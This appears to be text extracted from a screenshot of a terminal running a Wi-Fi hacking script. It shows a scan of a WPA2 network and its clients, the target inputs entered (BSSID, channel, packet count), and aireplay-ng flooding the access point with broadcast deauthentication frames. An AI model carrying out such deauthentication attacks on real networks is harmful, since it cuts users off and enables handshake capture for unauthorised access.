 mount-...
sudo /home/evil/Desktop/Wifi-Hacking
CH 11 ][ Elapsed: 42 s ][ 2020-07-27 15:13
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSI MANUFACTURER
00:1E:A6:DF:52:00 -39 29 1534 44 10 270 WPA2 CCMP PSK Evil Town Best IT World (India) Pvt. Ltd.
BSSID STATION PWR Rate Lost Frames Notes Probes
00:1E:A6:DF:52:00 00:E0:4C:07:E3:31 -30 54e-54e 1649 959
00:1E:A6:DF:52:00 BC:2F:3D:E8:BC:25 -46 0e- 0e 499 150
Quitting...
Enter the bssid of the target?
00:1E:A6:DF:52:00
Enter the channel of the network?
10
Enter the path of the output file ?
/home/evil
Enter the number of the packets [1-10000] ( 0 for un
the number of the packets Depends on the Distance Be
5000
aireplay-ng
15:15:39 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:40 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:40 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:41 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:41 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:42 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:42 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:43 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:43 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:44 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:44 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:45 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:45 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:46 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:46 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:47 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:47 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:48 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:48 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:49 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:49 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:50 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:50 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:51 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:51 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:52 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:52 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:52 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:53 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:53 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]